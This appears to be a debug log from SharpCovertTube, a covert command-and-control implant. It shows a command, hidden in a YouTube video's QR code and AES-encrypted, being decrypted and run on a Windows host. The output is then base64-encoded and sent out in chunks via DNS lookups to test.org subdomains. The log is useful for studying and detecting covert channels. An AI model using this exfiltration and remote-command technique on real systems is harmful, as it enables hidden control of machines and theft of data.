 [17:17:12]  New video(s) uploaded!
[17:17:27]  Reading new video with ID:          WWbf8ntQpEA
[17:17:28]  Value decoded from QR:              OWJGQWdxQnNucGIyeFFIOGVWd1BFZz09CgoK
[17:17:28]  Payload was AES-encrypted
[17:17:28]  Value after trying to AES-decrypt:  dir c:\temp
[17:17:28]  Response from command:               Volume in drive C has no label.
 Volume Serial Number is C49D-B315

 Directory of c:\temp

20/12/2023  17:07    <DIR>          .
20/12/2023  17:07    <DIR>          ..
20/12/2023  17:17             1.645 .sharpcoverttube.log
20/12/2023  17:07    <DIR>          old
20/12/2023  16:45            57.856 SharpCovertTube.exe
               2 File(s)         59.501 bytes
               3 Dir(s)  290.955.456.512 bytes free

[17:17:28]  Base64-encoded response:            IFZvbHVtZSBpbiBkcml2ZSBDIGhhcyBubyBsYWJlbC4NCiBWb2x1bWUgU2Vya
WFsIE51bWJlciBpcyBDNDlELUIzMTUNCg0KIERpcmVjdG9yeSBvZiBjOlx0ZW1wDQoNCjIwLzEyLzIwMjMgIDE3OjA3ICAgIDxESVI+ICAgIC
AgICAgIC4NCjIwLzEyLzIwMjMgIDE3OjA3ICAgIDxESVI+ICAgICAgICAgIC4uDQoyMC8xMi8yMDIzICAxNzoxNyAgICAgICAgICAgICAxLjY
0NSAuc2hhcnBjb3ZlcnR0dWJlLmxvZw0KMjAvMTIvMjAyMyAgMTc6MDcgICAgPERJUj4gICAgICAgICAgb2xkDQoyMC8xMi8yMDIzICAxNjo0
NSAgICAgICAgICAgIDU3Ljg1NiBTaGFycENvdmVydFR1YmUuZXhlDQogICAgICAgICAgICAgICAyIEZpbGUocykgICAgICAgICA1OS41MDEgY
nl0ZXMNCiAgICAgICAgICAgICAgIDMgRGlyKHMpICAyOTAuOTU1LjQ1Ni41MTIgYnl0ZXMgZnJlZQ0K
[17:17:28]  Splitting encoded response in chunks of 50 characters
[17:17:28]  DNS lookup against:                 IFZvbHVtZSBpbiBkcml2ZSBDIGhhcyBubyBsYWJlbC4NCiBWb2.test.org
[17:17:29]  DNS lookup against:                 x1bWUgU2VyaWFsIE51bWJlciBpcyBDNDlELUIzMTUNCg0KIERp.test.org
[17:17:29]  DNS lookup against:                 cmVjdG9yeSBvZiBjOlx0ZW1wDQoNCjIwLzEyLzIwMjMgIDE3Oj.test.org
[17:17:29]  DNS lookup against:                 A3ICAgIDxESVI+ICAgICAgICAgIC4NCjIwLzEyLzIwMjMgIDE3.test.org
[17:17:29]  DNS lookup against:                 OjA3ICAgIDxESVI+ICAgICAgICAgIC4uDQoyMC8xMi8yMDIzIC.test.org
[17:17:29]  DNS lookup against:                 AxNzoxNyAgICAgICAgICAgICAxLjY0NSAuc2hhcnBjb3ZlcnR0.test.org
[17:17:29]  DNS lookup against:                 dWJlLmxvZw0KMjAvMTIvMjAyMyAgMTc6MDcgICAgPERJUj4gIC.test.org
[17:17:29]  DNS lookup against:                 AgICAgICAgb2xkDQoyMC8xMi8yMDIzICAxNjo0NSAgICAgICAg.test.org
[17:17:30]  DNS lookup against:                 ICAgIDU3Ljg1NiBTaGFycENvdmVydFR1YmUuZXhlDQogICAgIC.test.org